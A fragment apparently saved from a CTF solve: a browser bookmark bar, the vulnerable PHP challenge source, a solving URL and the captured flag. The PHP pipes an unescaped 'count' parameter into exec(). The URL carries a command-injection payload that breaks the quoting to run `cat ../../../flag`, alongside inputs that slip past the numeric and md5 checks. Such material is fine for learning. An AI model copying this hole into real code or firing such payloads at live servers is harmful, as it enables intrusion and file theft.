 172.22.236.111:20103/?file=index.php&a=1e-162&b=17808027&count=1';echo `cat ../../../flag`;%23
来自 Microsoft Edge 其他书签 ctfhub 绕过 kali buuctf bugku ctfshow ssti
<?php
error_reporting(0);
highlight_file(__FILE__);
if(isset($_GET['file'])){
$p=$_GET['file'];
$a = $_GET['a'];
if(!(is_file($p)===false)){
if(is_numeric($a) && strlen($a)<8 && ($a**2)==0 &&$a!=0){
if(substr(md5($_GET['b']),0,6)==='2b3599'){
$count = $_GET['count'];
echo "The count is ".exec('printf \'' . $count . '\' | wc -c');
}else{
echo '很近了';
}
}else{
echo "还是太年轻了...";
}
}else{
echo '第一关都过不了?';
}
}
?>
The count is 1HZNUCTF{f25d9a2e4ee04876952d2ac7f5b94d87}